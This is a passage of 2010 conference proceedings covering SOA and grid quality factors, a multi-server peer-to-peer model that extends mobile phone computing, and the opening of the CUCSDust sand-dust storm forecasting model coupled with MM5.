The paper makes the first step toward the integration of SOA over the Grid, which is identification and analysis of quality factors relevant to each technology, i.e. what services can be offered by both SOA and grid, in so doing bringing together the benefits of both technologies particularly in terms of QoS. For example combining the performance, that the grid can offer, with the ability to efficiently deliver services that can be shared and reused in SOA. Thus, different QoS factors were considered and analysed, particularly in term of performance, scalability, interoperability and reusability, which show the potential of mapping SOA to the grid. This will help in devising a mapping model that preserve the QoS required in both approaches which can form the basis of service oriented grid broker that will be considered in future work.

REFERENCE

1. Bertoa, M. Vallecillo, A.: Quality Attributes for COTS Components. Vol 1, No 2. 2002
2. Ben-Menachem, M. Marliss, S, G.: Software Quality: Producing Practical, Consistent Software. International Thomson Computer Press. 1997.
3. Etzkorna, L. H. Hughes, W E Jr. Davis C G.: Automated reusability quality analysis of OO legacy software. 2000.
4. Foster, I. et al.: The Open Grid Services Architecture, Version 1.5. 2006
5. Ferreira L. et al. : Introduction to Grid Computing with Globus. IBM RedBooks (ibm.com/redbooks)
6. Gillies, A C.: Software Quality: Theory and Management (Pages 1-45). Chapman and Hall 1992.
7. Jung, H. Yang, H.: Software Reliability Measurement Use Software Reliability Growth Model in Testing. 2006
8. Josuttis, N M.: SOA in Practice: The Art of Distributed System Design. O'Reilly. 2007
9. Lero, L O. Merson, P. Bass, L: Quality Attributes for Service-Oriented Architectures, 2007.
10. Sanz, J. S´anchez-Alonso, S. Dodero, J M.: Reusability Evaluation of Learning Objects Stored in Open Repositories Based on Their Metadata
11. Schmid, M. Kroeger, R.: QoS-Management in Service Oriented Architecture. In LNCS: Distributed Applications and Interoperable Systems (44-57) – (2008)
12. Washizaki, H. Yamamoto, H. Fukazawa, Y.: A Metrics Suite for Measuring Reusability of Software Components.
13. Zhou, C. Chia, L. Lee B: Semantics in Service Discovery and QoS Measurement. 2005
14. Schwarz, J, H.: Service Oriented Architectures and Grid computing – A New Generation of Applications for Grid Enabled Data Centers and Public Utility Computing. Sun Microsystems. 2005
15. Hao, H. What Is Service-Oriented Architecture 2003 (September 2003) (Last visited 12/01/2010), http://webservices.xml.com/pub/a/ws/2003/09/30/soa.html
16. Barry, D, K. Service-oriented architecture (SOA) definition (Last visited1 2/01/2010) http://www.service-architecture.com/web-services/articles/service-oriented_architecture_soa_definition.html
17. G. Horgan, S. Khaddaj, P. Forte, Chapter "An Essential Views Model for Software Quality" in 'Project Control for Software Quality', Edited by R. Kusters, A. Cowderoy, F.Heemstra, E. van Veenendaa, Shaker Publishing, (1999)
18. S. Khaddaj, G. Horgan, *"The Evaluation of Software Quality Factors in Very Large Information Systems"* in 'Electronic Journal of Information Systems Evaluation', pp. 43-48. (*2004*)

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Extending the Capabilities of Mobile Phones with Multi-Servers

Loo, Alfred W.S.
Department of Computing and Decision Sciences
Lingnan University
Hong Kong, China
alfred@ln.edu.hk

Chung, C.W.; Lam, Alan
Department of Computing and Decision Sciences
Lingnan University
Hong Kong, China
chungcw@ln.edu.hk, alamlam@ln.edu.hk

***Abstract*—The number of business applications that use mobile phones is ever increasing, but the central processing unit (CPU) in these devices is much slower than those that are used in computers, which has limited the development of many applications. This paper presents two models for extending the capabilities of mobile phones by connecting multiple mobile devices and ordinary computers to form an ad-hoc network. Each device can easily share the resources of the others using the latest Internet and wireless technologies.**

Keywords-Mobile Web Server, P2P system, Multi-Servers, mobile phones

I. INTRODUCTION

The use of mobile phones has grown significantly in the past few years. There are now an estimated 1.2 billion mobile phones in use worldwide, and these ubiquitous devices are changing the way we conduct our daily lives. Mobile phones are becoming increasingly powerful. Users can also watch movies, send e-mail messages and read and edit simple documents with these devices.

The use of mobile phones has grown significantly in the past few years. There are now an estimated 1.2 billion mobile phones in use worldwide, and these ubiquitous devices are changing the way we conduct our daily lives. Mobile phones are becoming increasingly powerful. Users can also watch movies, send e-mail messages and read and edit simple documents with these devices.

II. PROBLEMS WITH SOFTWARE FOR MOBILE PHONES

There are several problems in designing and developing software for mobile devices, which can be summarized as follows.

A. Speed of the Central Processing Unit (CPU)

- The CPU speed in smart phones is much slower than that in regular PCs. Mobile phone users operate these devices in real time and expect quick responses, and thus it is currently not possible to run computationally intensive applications on mobile phones.

B. Limited Memory

- Mobile devices have a small amount of memory, but many computer packages consume large amounts of memory, and thus computer software that is adapted for mobile phones must be carefully designed to reduce the memory requirement.

C. Screen Size

- Mobile phone screens are much smaller than those of regular computer monitors, and therefore developers need to design the screen output in mobile phone software carefully. In practice, this means that only essential information can be displayed.

D. Time-consuming input method

- The average phone has only 10 to 20 keys, whereas regular computer keyboards have more than 102 keys. Another problem with mobile phones is that their keys are much smaller than those on computer keyboards. One solution to these problems is to use touch screen technology. However, this technology is expensive, and is only included as a feature in the top models of smart phones. Typing data into a phone is a time-consuming and tiresome task for the user. To make an application popular, therefore, designers need to reduce the amount of input volume that is required from users.

E. Lack of standards

- There are no common standards for mobile phones. Different models have different functions, numbers of keys and screen sizes. Furthermore, there are different kinds of operating systems, such as Symbian [4], Windows CE [11] Palm, iPhone, and Android. Different manufacturers support different kinds of development tools. It is therefore a challenge to develop software that can be implemented across phone types.

III. RELATED WORK

Peer-to-peer (P2P) systems [12] enable users to share resources amongst the various computers in a system, such as CPU power, memory, disk space, files, information [7] and knowledge. Computers in the

DOI 10.1109/DCABES.2010.31

system can be either clients or servers, depending on the set up of the network. The objective of the research that is reported in this paper is to extend P2P systems to include mobile phones. This will allow mobile phone users to initiate applications that can then use the computing power of a large number of computers.

The most famous example of a file-sharing P2P network is Napster, which gives its members the revolutionary ability to connect directly to other members' computers and search their hard-drives for digital music files to share and trade. There are several high-profile CPU power-sharing P2P systems, one of which is a cancer research project that allows people to join the fight against cancer through their home computers. The aim of the project, which is jointly organised by the Intel Corporation, the University of Oxford, the National Foundation for Cancer Research and United Devices, is to attract volunteers to contribute 24 million hours of computational time. Volunteers simply download a program onto their computer that runs in the background when the computer is on but not being used. The program aims to match ranges of potential cancer drugs to individual target proteins that are associated with cancer. The results from each computer are returned to the project coordinator via the Internet. The project has been fairly successful, with over million volunteers installing the software.

A. Desired characteristics of peer-to-peer systems

To make the power of large P2P system accessible to small organizations or even individuals, the system must have several important characteristics. Firstly, it is necessary for users to be able to initiate a program on a remote server from a client computer, which means that software must be installed on both server and client computers. The software must therefore be inexpensive (or even free) to attract individuals to join the network. There are a number of P2P products on the market, but they are all fairly expensive. The system must be easy to use and safe to use. The computers in the system are likely to belong to different owners, which poses security risks, such as unscrupulous users deleting files from computers on the system. However, users should not need to examine every program from other users that will be executed on their computer. The system should also require the minimum amount of user intervention. Obviously, some input will be needed for initial installation, but maintenance work should be reduced to minimum (or even no maintenance at all). The system should not rely on a product from a single vendor – it is unnecessary to reinvent the wheel if there are existing products that possess feature that can be extended to execute the task. Existing web server technologies can be used to create a P2P system, and we present a model of this in the next section. Finally, the client computer should be able to reach a large number of power server computers within a short period.

The above mentioned problems could be minimized by integrating mobile phones into normal computer systems, especially peer-to-peer (P2P) systems. In other words, resources could be shared among mobile phones and computers. We discuss the two developments that could make this happen – Mobile Web Server [6] and a Power Sharing P2P Prototype.

IV. MOBILE WEB SERVER

"Mobile Web Server" is an open-source project. Any phone manufacturers can port this package to their phones without paying a license fee.

After installation of the software package, a phone can be used simultaneously as a Web server and phone. In addition to providing ordinary Web server functions, the phone can perform the following functions.

- Owners can write blogs with the phones.
- Owners can access/update the content of their phones wirelessly with an ordinary PC Web browser.
- Authorized users who have access to any Web browser can request a remote mobile phone to take a picture with the phone's camera. The owner does not need to push any button on the phone.
- With an Internet browser, any authorized remote users can:
  - view the phone's image gallery.
  - leave a message on the phone.
  - chat with owners in real-time mode.

A. New Applications

Mobile Web Servers are different from ordinary computers in the following ways.

- Owners almost always carry their phones with them. Thus, the server is moving around.
- Phones usually have special features such as a GPS, camera, and so forth.
- Large numbers of Web servers can be added to the Internet as there are more mobile phones than computers. Also, most mobile phones are less expensive than ordinary computers.
- Mobile Web Server enables us to create many new applications. Examples of these new applications include:

1) Traffic P2P Systems

Many cities have installed cameras to monitor traffic and provide snapshots (or video images) to Web users, but there are not enough cameras to cover every road. Furthermore, a government Web server would be

overloaded if it needed to broadcast the images of several thousand cameras simultaneously. A better system is required. If a sufficient number of owners of phones with a GPS or other location-based technology [3], camera, and mobile Web server joined a P2P system (Figure 1), then they could solve this problem. Each owner could place his/her phone on the car dashboard and point the camera down the road before they drive. Users of this P2P system could search for the position of available phones on a particular road or position. They could then ask the phone to take a picture and send it back to their phones or PCs instantly without any intervention by the phone owner. Thus, they could determine traffic conditions in real-time mode.

Many computer navigation systems can calculate the shortest path from one point on a map to another. However, this ignores real traffic conditions. Thus, the path shown is not the best in terms of the travel time required. If there were enough phones on the P2P system, then each mobile phone could report its position regularly. The average time and speed to pass a street could be calculated. Then, instead of the shortest path being calculated [1], the fastest path for drivers could be calculated.



Fig.1 Traffic P2P system

2) Weather Monitoring Systems

It would be easy to add sensors to phones. These sensors could measure air temperature, barometric pressure, and sound and pollution levels. The cost of adding these sensors would not be expensive because of mass production.

Observatories provide weather information, including temperature, to citizens. However, the temperature in different regions of a city can vary greatly. Through a P2P system with temperature measurement via mobile phones, we could select a mobile phone in a certain region and ask it to provide a reading. Observatories could also use the data to produce more accurate and detailed broadcasts.

3) Vehicle Management Systems

Corporations could use the mobile Web server to manage vehicle fleets. For example, a transportation company could place a mobile phone in front of the driver with the camera pointing down the road. The phone could automatically transmit photos and the position of the truck to the office. The company could also use the phone to communicate with drivers through voice and/or SMS. SMS is better than voice communication as it can minimize misunderstandings.

Although some transportation companies have already installed a GPS and communication system in their vehicles, the server would provide an inexpensive way (both installation and maintenance) to serve these functions. It is also flexible because a phone can be transferred easily and quickly from one vehicle to another.

V. MULTIPLE SERVER PEER-TO-PEER MODEL

We have designed a model that fulfils the foregoing requirements (see Figure 1). It is an extension of our previous work [8,9,10] and operates in the following fashion. The owner of a mobile phone requests a web page from a remote site by typing in the URL (or using a bookmark that is stored in the phone's memory). After obtaining the web page, the user can then type in the necessary data and send it to the tier 1 web server. The tier 1 web server will invoke a servlet [5] that divides a single task into many small sub-tasks. These sub-tasks are stored in a queue on the hard disk of the system.

The tier 1 server then sends an HTTP message to a tier 2 server, which then invokes another servlet. The tier 1 server then transfers a sub-task to the tier 2 server for further computation (note that there are many tier 2 servers in the system but only one tier 1 server, as shown in Figure 1. We call the tier 2 servers the 'power servers', as they serve computing power to the client).

The tier 2 servers then send the results of the computation to the tier 1 server. If there are sub-tasks remaining in the queue, then the tier 1 server will send

them out to the tier 2 servers, and will again collect the results.



Fig. 2 Multi-server peer-to-peer model

VI. COMPONENTS OF THE MODEL

The computer program that is used in the model is divided into two parts, one of which is installed on the tier 1 server computer and the other of which is installed on the tier 2 server computer.

In the model (Figure 2), we define the computers that serve CPU power (the tier 2 servers) as power servers. The system comprises one tier 1 server computer and many tier 2 servers, or computers that are willing to share their computing power. A performance evaluation of the model is provided in Section 6.

A. Tier 1 server computer

There are four modules on the tier 1 server computer.

1) Dividing module.

This module divides a complex task into many sub-tasks and stores them in a queue.

2) Job dispatch module.

This module (Figure 3) sends an HTTP message through the Internet or intranet to invoke a Java servlet program on a tier 2 server. The module establishes a communication socket with a tier 2 server, and then picks up a sub-task from the queue and sends it to the tier 2 server. After dispatching a sub-task, the tier 1 server writes a record to the 'sub-task in-process' file that contains the sub-task, dispatch time and IP address of the remote power. The system is able to detect a faulty power server computer by checking the dispatch time. If the result of a sub-task is not returned after a certain period, then the tier 1 server will re-assign the sub-task to another power server.

3) Answer collector module.

This module collects the results from the remote computers (tier 2 servers) and passes them to the local computer for further processing. The control then returns to the Job Dispatch module, which checks whether there are any sub-tasks in the queue. If a tier 2 server cannot finish a sub-task within a reasonable time (because the server is down, for example), then the module will tell the Job Dispatch module to transmit the sub-task to another tier 2 server.

4) User interface.

This module sends the web page to the user's phone. It collects input from the user and passes the processing request to the "Dividing" module. It is also responsible for sending the final answer to the user's phone via SMS message after collecting the results from all of the tier 2 servers.

5) Tier 2 Server Computers.

The tier 2 servers receive sub-tasks in the form of HTTP messages from the tier 1 server computer, and then invoke the appropriate program to handle the sub-task that they have been assigned. After processing the sub-task, they send back the results or answers to the tier 1 server.

6) Web server.

The web server initiates the requested program after receiving an HTTP message from the tier 1 server computer, and also checks the user identity, if necessary.

7) Servlet.

The servlet first establishes a communication channel with the tier 1 server computer, and then receives a sub-task and processes it accordingly. It then sends back the answer to the Answer Collector module of the tier 1 server. The servlet checks whether the tier 1 server has any sub-tasks left, and will continue to process any remaining sub-tasks until the Dispatch module of the tier 1 server sends it a signal to stop.



Fig. 3 Dispatch module



Fig. 4 Answer collector module

VII. EXPERIMENTS

We used a travelling salesman problem to test the performance of the model, because it features a small amount of data but needs intensive computing power to solve. Experiments were conducted with different numbers of tier 2 servers from 2 to 10 ($2 \leq p \leq 10$), and each experiment was repeated 30 times using different sets of data files. The average time and "speedup" were recorded, and are plotted in Figure 5. The system achieved good "speedup".



Fig. 5 Speed up of the P2P mode

VIII. LIMITATIONS AND FUTURE CHALLENGES

More new applications can be developed in the future as Mobile Web Server and P2P systems can overcome most weaknesses of mobile phones. Software developers should explore the opportunities and methods of integrating the phones and computers. However, there are challenges ahead.

Security – The Mobile Web Server is ported from Apache. However, Apache is not designed for individual phone owners. Individual phone owners might not be able to set the security levels [2,14]. A more user-friendly interface is required so ordinary users can fine tune the security features. Phone users need to be educated about the dangers involved in using their phones.

Transmission speed – Phone users can access the Internet either through telephone companies or Wi-Fi. In the former case, users are using GPRS (approximately several hundred Kbits per second) or 3G systems (with a theoretical speed of 7 Mbits per second). However, the transmission speed is not satisfactory for some real-time applications. We expect that 4G, Wimax [13], or other newer systems that can support up to 1 G bits will be available in the near future. When these new technologies become less expensive and widespread, this problem can be solved.

Interruption of services – Telephone and/or Wi-Fi signals might not be available in every location (e.g., in a basement). Mobile Web Server might be out of service from time to time depending on the environment.

Battery – Mobile Web Server consumes more power, so owners need to recharge their phones more often. Better batteries [15] are being developed. When these batteries are introduced in the mobile market, the problem can be solved.

Cost – The upload and download volume can be huge. If the phone is connected with Wi-Fi, then this is not a problem. However, the costs for some applications might be expensive if the phone is connected to the Internet through telephone companies.

IX. CONCLUSION

This paper reports two prototypes that bring together several peer-to-peer (P2P) technologies to create P2P systems that allow mobile phone users to run projects that require a great deal of CPU power

REFERENCES

[1] Astarita, V. and Florian, M., "The use of Mobile Phones in Traffic Management and Control", IEEE Intelligent Transportation Systems Conference Proceedings, 2001.

[2] Barneet, R.C., "Preventing Web attacks with Apache", Upper Saddle River, Addison-Wesley, 2006.

[3] Chu,H.C. and Jan, R.H., "A cell-based location-sensing method for wireless networks", John Wiley&Sons, Ltd, vol. 3, pp.455-463, 2003.

[4] Harrison, R., Symbian OS C++ for Mobile Phones, Wiley, 2003

[5] Hunter, J., Java Servlet Programming, O'Reilly, 2001.

[6] Ilkka,J. and Vainio, C., "Nokia Mobile Web Server", Nokia Corporation, available at: http://mymobilesite.net/documentation/, 2007.

[7] Loo, A., Distributed Multiple Selection Algorithm for Peer-to-Peer Systems, Journal of Systems and Software, vol.78, issue 3, pp.234-248, 2005.

[8] Loo, A., "Peer-to-peer Computing: Building Supercomputers with Web Technologies", Springer, USA, vol. 43, 2007.

[9] Loo, A., The Future of Peer-to-Peer Computing, Communications of the ACM, Vol. 46, Number 9, 57-61, 2003.

[10] Loo,A., Bloor,C. and Choy, C., Parallel Computing using Web Servers and Servlets, Journal of Internet Research, Vol. 10, Number 2, 160-169, 2000.

[11] Makofsky, S., Pocket PC Network Programming, Addison Wesley, 2004.

[12] Oram,A., Peer-to-Peer: Harnessing the Power of Disruptive Technologies, O'Reilly, 2001.

[13] Pareek, D., "WsiMAX: taking wireless to the MAX", Auerbach Publications, 2006.

[14] Ristic, I., "Apache Security", O'Reilly, 2005.

[15] Tucker, H., "The future of mobile business", IT NOW, The British Computer Society, pp.13, 2008.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

STUDY ON SAND-DUST MODEL COUPLED WITH PSU/NCAR MESOSCALE MODEL AND ITS APPLICATION IN NORTHEAST ASIA

J.R. Jiang
Chinese Academy of Meteorological Sciences,CMA
Supercomputing Center of Computer Network information Center,CAS
Beijing, China
jjr@sccas.cn

X.Y. Zhang, C.H.Zhou, H.L.Liu
Chinese Academy of Meteorological Sciences, CMA
Beijing, China

X.B. Chi
Supercomputing Center of Computer Network information Center, CAS
Beijing, China

Abstract—**A sand-dust numerical model coupled with MM5(PSU/NCAR mesoscale model) –CUCSDust (CMA Unified Chemistry System-Dust) is introduced. CUCSDust includes such detail physical processes as dust production, transport, growth, coagulation, dry and wet deposition, which can simulate and forecast the initial and sand-dust concentration of sand and dust storm. A parallel scheme is also designed to reduce the run-time which is most important for real-time forecasting. Based on CUCSDust, a numerical model forecasting system is established in northeast Asia, and is applied to China Meteorological Administration (CMA) for operational prediction of sand and dust storm from March, 2006. There were 31 storms occurred in northeast Asian in 2006 and the system nicely predicted 29 storms. A prediction result of severe sand and dust storm occurred in 26-28, March, 2006 is chosen, which shows no difference for sand-dust spatial distribution between model outputs and remote sensing monitoring imagers and indicates that the model system has the capability of real-time forecasting sand and dust storm in northeast Asia.**

Keywords-CUCSDust, sand-dust storm, real-time forecasting, parallel,MM5

I. INTRODUCTION

Sand and dust storm (SDS) is the atmosphere phenomenon of air thickness in which the gale drives soil dust and visibility is less than 1m. Because of the poor surface condition in northeast Asian, the storms occur frequently which are badly endangering the life of the residents. Their property damages are severe. The huge storm can even take away many people's lives. Theoretically, tremendous storms damages can be prevented or mitigated if there is systematic early warning information. Numerical simulation and forecasting is the most effective method. Interested countries and organizations such as WMO, CMA, KMA, NAMHEM of Mongolia, JMA, Canadian groups, Lisa of France, German groups, NOAA group, NASA group, etc, have collaborated to develop a real-time SDS numerical prediction system by conducting a comprehensive and sustained SDS research project. The gale and the source of soil dust are necessary factors. Dust uplifting occurs in a source region when the surface wind speed exceeds a threshold velocity, which is a function of surface roughness elements, grain size, and soil moisture. The research focuses on the wind blown sand processes. The impact of soil dust from natural and anthropogenic sources on

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.32

climate and air quality has been recognized at the global scale. However, the regional characteristics of soil dust production, transport, and removal processes are poorly understood, which brings big errors to the prediction results.

To accurately predict the impact on climate, the spatial and temporal distribution of dust loading together with detailed physical and chemical properties (e.g., size distribution and composition) are required. Current models do not adequately simulate the spatial and temporal distribution of soil dust in Asia due to their poor spatial resolution and inaccuracy of the dust source function. Furthermore, simulations have not been validated over Asian source regions. Regional dust transport models have shown the similar limitations.

For real-time prediction, the in-time is as important as accuracy. An out time prediction is useless. Furthermore, higher spatial and temporal resolutions of the model need more time. At the same time, High resolution can be adopted to improve the accuracy with a less time scheme.

In this paper, a sand and dust numerical model built by CMA and paralleled and coupled with MM5 by SCCAS (Supercomputing Center of Chinese Academy of Sciences), CUCSDust, is introduced. The model bases on the research work of many researchers such as Marticorena and Bergametti, Gong and Zhang, Alfaro and Gomes, et al. and is driven by the fifth-generation Penn State/NCAR Mesoscale Model (MM5). The domain decomposition parallel scheme is designed to reduce the time, which is suitable for distribution memory supercomputers.

II. MODEL DESCRIPTION

Sand and dust is represented in the CUCSDust by a size segregated prognostic equation in such a way that the spectrum of sand particle size is divided to 12 grads and for every grad, *i*, the mass balance equation can be written as

$$\frac{\partial C_i}{\partial t} = \frac{\partial C_i}{\partial t}|_{transport} + \frac{\partial C_i}{\partial t}|_{source} + \frac{\partial C_i}{\partial t}|_{clear\ \ air} + \frac{\partial C_i}{\partial t}|_{dry} + \frac{\partial C_i}{\partial t}|_{in-clouds} + \frac{\partial C_i}{\partial t}|_{below-clouds} \quad (1)$$

In equation (1), the rate of change of mixing ratio of *i* grad sand-dust particle mass constituent C_i has been divided into components for the processes of transport, sources, clear air, dry deposition, in-clouds and blew-clouds dynamics.

A. Transport

The transport model driven by the regional meteorological model MM5 to simulate the soil dust distributions is advection equation in flux-form which uses a semi- Lagrangian and semi-implicit transport scheme and Smolarkiewicz multi-order schemes for dynamics and passive tracers [9]. One dimension advection equation is

$$\frac{\partial C_i}{\partial t}|_{transport} = -\frac{\partial u^* C_i}{\partial x} \quad (2)$$

where u^* is the wind speed.

B. Soil dust source function

Emission of soil sand-dust storm depends on two factors, (1) surface wind speed, and (2) soil surface properties. It is generally recognized that soil dust particles leave from the ground only for wind speed greater than a threshold value u_t^* [7]. In current model, accounting for turbulent, convective transport, only suspension of particles with radius $r<20um$ is considered.

In CUCSDust, the gravity, daggling of wind and cohesion of dust particles are considered to calculate the value. For a smooth surface, the threshold friction velocity is given as follows[6],

$$u_{ts}^*(r) = \begin{cases} \frac{0.129K}{(1.928R_e^{0.092}-1)^{0.5}} & 0.03<R_e<10 \\ 0.129k(1-0.0858\exp[-0.0617(R_e-10)]) & R_e\geq 10 \end{cases} \quad (3)$$

where

$R_e = a(2r)^x + b$, $a = 1331cm^{-x}$ $b = 0.38$,

$$x = 1.56 \quad K = (\frac{2\rho_p g r}{\rho_a})^{0.5}(1+\frac{0.006}{\rho_p g (2r)^{2.5}})^{0.5}$$

ρ_a and ρ_p are the density of air and soil sand-dust. g is the gravitational acceleration and r is soil particle radius whose unit is cm. Here, the unit of 0.006 is $cm^{0.5}/s^2$.

In the view of the effects of nonerodible and non-mobile elements because of the heterogeneous land covers by using a roughness length parameterization, the threshold friction velocity should be corrected as follows [7],

$$u_{tR}^{*}(r) = u_{tS}^{*}\left(1 - \frac{\ln(Z_m / z_{0S})}{\ln[\,0.35(10/z_{0S})^{0.8}\,]}\right) \tag{4}$$

where Z_m is the initial roughness length of land covers and z_{0s} is the local roughness length of uncovered surface.

Taking into account the effects of soil moisture, the threshold friction velocity has been parameterized as [8]

$$\frac{u_t^{*}}{u_{tR}^{*}} = \begin{cases} 1 & w < w' \\ [1+1.21(w-w')^{0.68}]^{0.5} & w \geq w' \end{cases} \tag{5}$$

where w and w' are the ambient and threshold volumetric soil moisture with $w'=0.0014(\%clay)^2+0.17(\%clay)$.

The horizontal mass flux representing the quantity of material in movement in the saltation layer, is related to the critical friction and sand radius interval r, that is[3]

$$dF_h(r) = EC\frac{\rho_a}{g}u^{*3}(1+R)(1-R^2)dS_{rel}(r)$$

where E is the ratio of erodible of total surface, $C=2.61$, $R=u_t^{*}/u^{*}$, u^{*} is the wind velocity, and $dS_{rel}(r)$ is the relative surface covered by particles of radii from r to $r+dr$ as

$$\begin{cases} \dfrac{dM(r)}{d\ln r} = \sum_1^3 \dfrac{M_i}{\sqrt{2\pi}\ln\sigma_i}\exp\left(-\dfrac{(\ln 2r - \ln MMD_i)^2}{2(\ln\sigma_i)^2}\right) \\ dS_{rel}(r) = \dfrac{3dM(r)}{2\rho_p} \end{cases} \tag{6}$$

where $M(r)$ is the quantity of sand, MMD_i is the mass mean diameter, and σ_i is the standard deviation.

The vertical mass flux and its size distribution are required in the model as the horizontal flux. The vertical flux dF_v of saltating aggregates with radii from r to $r+dr$ is proportional to the corresponding horizontal mass flux [1][3] as $dF_v(r)=\beta dF_h(r)$, where $\beta=16{,}300$cm/s^2.

By Defining the fraction (p_i) of the kinetic energy of individual saltating aggregate [13], the total number fluxes N_i and mass fluxes $F_{soil,i}$ of the ith sand-dust population and the total dust flux that represents fine transportable particles (r<20um) as the dust source strength are

$$N_i = \frac{\beta}{e_i}\int_r p_i dF_h(r)$$

$$F_{soil,i} = \frac{\pi\rho_p(MMD_i/2)^3}{6}N_i$$

$$F_{sd} = \sum_1^3 F_{soil,i} \tag{7}$$

Three lognormal population distributions for the particles released by sandblasting from the saltating aggregates were suggested [3][12]. The mass mean diameters MMD_i are respectively 3.98, 9.12, 15.36, the σ_i are 0.96, 0.62, 0.21 and the binding energies e_i are 0.0453, 0.0450, 0.0447.

C. Vertical diffusion

There are vertical diffusion of sand-dust in clouds. Vertical diffusion includes the processes of convection and turbulent airstream. Vertical convection uses a semi- Lagrangian and semi-implicit transport scheme for solving convection equations and turbulent process is given as

$$\frac{\partial C_i}{\partial t} = \frac{\partial^2 K_v C_i}{\partial^2 z} \tag{8}$$

where K_v and z are turbulent parameter and vertical coordinate of the model.

D. Clear air dynamics

The number flux of sand-dust N_i will decrease by the cohesion of two particles. For clear air, only the process of cohesion is considered,

whose function is given as [4]

$$\frac{dN_i}{dt} = \sum_{k=1}^{[\frac{i}{2}]} K_{k,i-k} N_k N_{i-k} - N_i \sum_k K_{i,k} N_k \quad (9)$$

where $K_{i,j}$ is the cohesion probability of two sand-dust particles. The operator of $[\alpha]$ is maximum integer smaller than α.

E. Below-clouds and in-clouds cleanup

The sand-dust particles will be captured by falling water vapor with Brownian motion, inertial collision, shearing of turbulence, and excursion of heat, diffusion and electricity below clouds. Sand-dust will also be captured by vapor and clouds with dynamic processes in clouds. According to the work of Slinn [10], the cleanup function can be written as

$$\frac{\partial C_i}{\partial t}\Big|_{below-clouds(in-clouds)} = f_{cld}\psi(r_i)C_i \quad (10)$$

where r_i is the average radius of grad i sand-dust, f_{cld} is the rate of overlay of cloud and ψ is the rate of cleanup.

F. Dry sedimentation

Some sand-dust will fall to the ground in the process of movement, which will cut down the sand-dust ratio. CUCSDust uses the model [11] as follows,

$$\frac{\partial C_i}{\partial t}\Big|_{dry} = C_i[\exp(-\frac{\Delta t}{\Delta z}V_t) - 1] \quad (11)$$

where Δz and Δt are respectively vertical resolution and time step of the model, V_t is the falling velocity of the sand-dust particle and

$$V_t = \frac{2}{9}A\frac{g}{\mu}(\rho_s - \rho_a)r_i^2$$

$$\begin{cases} A = 1 - \dfrac{\lambda}{r_i}(1.257 + 0.4\exp(-1.1\dfrac{r_i}{\lambda})) \\ \lambda = 6.54\times10^{-8}\dfrac{\mu}{1.818\times10^{-5}}\dfrac{P_0}{P}(\dfrac{T}{293.15})^{2.15} \\ P_0 = 1.013\times10^5 \\ \mu = 1.458\times10^{-6}\dfrac{T^{1.5}}{T+110.4} \end{cases} \quad (12)$$

μ is the coefficient of viscosity of air, λ is the free path of molecular. At the bottom of the model, taking into account the effects of the land covers and turbulence of the air, the velocity V_t need some modification in the model.

G. Parallel coupling

